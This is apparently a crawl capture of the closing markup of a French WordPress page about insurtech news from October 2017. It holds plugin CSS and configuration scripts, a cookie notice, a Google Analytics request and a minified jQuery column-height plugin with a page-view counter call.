img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc{color:0 !important}.saboxplugin-wrap .saboxplugin-authorname{font-family:"none"}.saboxplugin-wrap .saboxplugin-desc{font-family:none}.saboxplugin-wrap{margin-top:18px;margin-bottom:45px;padding:0px
0px}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc{font-size:14px !important;line-height:21px !important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a
svg{width:36px;height:36px}</style><script src=https://icodigit.fr/wp-content/cache/minify/69faf.js></script> <script>var astra={"break_point":"921","isRtl":""};</script> <script src=https://icodigit.fr/wp-content/cache/minify/846b2.js></script> <script>var wpcf7={"apiSettings":{"root":"https:\/\/icodigit.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/0fef6.js></script> <script>var cnArgs={"ajaxurl":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"31536000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/545b0.js></script> <script>var viewsCacheL10n={"admin_ajax_url":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","post_id":"1221","is_singular":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/e8be9.js></script> <script>var socialWarfare={"addons":[],"post_id":"1221","floatBeforeContent":""};</script> <script src=https://icodigit.fr/wp-content/cache/minify/7dca8.js></script> <script>var astraAddon={"sticky_active":"","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/5e446.js></script> <script>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});</script> <script src=https://icodigit.fr/wp-content/cache/minify/fc2db.js></script> <script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=https://icodigit.fr/wp-content/cache/minify/66041.js></script> <script>var wpv_pagination_local={"front_ajaxurl":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","calendar_image":"https:\/\/icodigit.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100","datepicker_style_url":"https:\/\/icodigit.fr\/wp-content\/plugins\/types\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/634f3.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>var swp_nonce="44b5919fa7";var swpFloatBeforeContent=false;var swpClickTracking=false;</script> <div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div
class=cookie-notice-container><span
id=cn-notice-text>Nous utilisons des cookies pour permettre le suivi dans Google Analytics uniquement.
Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Ok</a></div></div></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1463217407&t=pageview&_s=1&dl=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F&ul=en-us%40posix&dt=Semaine%20du%209%20octobre%202017%20%E2%80%93%20Veille%20Insurtechs%20%7C%20iCodigit&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1891881470&gjid=594935561&cid=2014331571.1768881309&tid=UA-107209405-1&_gid=1354873548.1768881309&_r=1&_slc=1&z=692086439
body_size: -449
content:
2,cG-2DFZTN80P3

--- FILE ---
content_type: application/x-javascript
request_url: https://icodigit.fr/wp-content/cache/minify/e8be9.js
body_size: 1190
content:
jQuery(document).ready(function(){jQuery.ajax({type:"GET",url:viewsCacheL10n.admin_ajax_url,data:"postviews_id="+viewsCacheL10n.post_id+"&action=yuzo-plus-views&is_singular="+viewsCacheL10n.is_singular,cache:!1});});;;(function($){"use strict";$.equalizer=function(el,options){var o,base=this;base.$el=$(el);base.$el.data("equalizer",base);base.init=function(){base.options=o=$.extend({},$.equalizer.defaultOptions,options);base.$col=base.$el.find(o.columns);var t=base.$col.find('.equalizer-inner').length;o.min=parseInt(o.min,10)||0;o.max=parseInt(o.max,10)||0;base.hasMax=(o.max===0)?false:true;base.hasMin=(o.min===0)?false:true;base.curRowTop=0;base.isEnabled=true;base.useHeight=(/^o/.test(o.useHeight))?'outerHeight':/^i/.test(o.useHeight)?'innerHeight':'height';if(!t){base.$col.wrapInner('<span class="equalizer-inner" style="display:block;" />');}
if(!t&&o.resizeable){$(window).resize(function(){clearTimeout(base.throttle);base.throttle=setTimeout(function(){if(o.breakpoint){base.checkBreakpoint();}
base.update();},100);});}
base.$el.unbind('enable.equalizer disable.equalizer').bind('enable.equalizer disable.equalizer',function(e){base.enable(e.type==='enable');});base.checkBreakpoint();base.update();};base.checkBreakpoint=function(){var w=o.breakpoint&&base.$el.width()||0;if(w&&w<o.breakpoint){base.suspend(false);}else if(w&&base.$el.hasClass(o.disabled)&&w>o.breakpoint){base.suspend();}};base.checkBoxSizing=function(){var v=(function(version){version[0]=parseInt(version[0],10);return(version[0]>1)||(version[0]===1&&parseInt(version[1],10)>=8);})($.fn.jquery.split("."));if(v){return false;}
var i,s=['boxSizing','MozBoxSizing','WebkitBoxSizing','msBoxSizing'],l=s.length;for(i=0;i<l;i++){if(base.$col.css(s[i])==='border-box'){return true;}}
return false;};base.update=function(){if(base.$el.hasClass(o.disabled)||!base.isEnabled){return;}
base.hasBoxSizing=base.checkBoxSizing();base.padding=(base.hasBoxSizing)?parseInt(base.$col.css('padding-top'),10)+parseInt(base.$col.css('padding-bottom'),10):0;base.curMax=o.min;base.$col.removeClass(o.overflow).each(function(){var $this=$(this),$el=$this.find('span.equalizer-inner');base.curTop=$this.offset().top;if(base.curRowTop!==base.curTop){if(base.hasMax&&base.curMax>o.max){base.curMax=o.max;base.curRows.addClass(o.overflow);}
if(base.curRows){base.curRows.height(base.curMax+base.padding);}
base.curMax=$el[base.useHeight]();base.curMax=(base.hasMin)?Math.max(o.min,base.curMax):base.curMax;base.curRowTop=base.curTop;base.curRows=$this;}else{base.curMax=Math.max(base.curMax,$el[base.useHeight]());base.curMax=(base.hasMax&&base.curMax>o.max)?o.max:(base.hasMin&&base.curMax<o.min)?o.min:base.curMax;base.curRows=base.curRows.add($this);}
if(base.curRows){base.curRows.height(base.curMax+base.padding);if(base.hasMax&&base.curMax>=o.max){base.curRows.addClass(o.overflow);}}});};base.suspend=function(flag){if(flag!==false){base.$el.removeClass(o.disabled);}else{base.$el.addClass(o.disabled);base.$col.removeClass(o.overflow).css('height','');}
base.update();};base.enable=function(flag){base.isEnabled=flag!==false;base.suspend(flag);};base.init();};$.equalizer.defaultOptions={columns:'> div',useHeight:'height',resizeable:true,min:0,max:0,breakpoint:null,disabled:'noresize',overflow:'overflowed'};$.fn.equalizer=function(options){return this.each(function(){var equalizer=$(this).data('equalizer');if(!equalizer){(new $.equalizer(this,options));}else{equalizer.update();}});};$.fn.getequalizer=function(){return this.data("equalizer");};})(jQuery);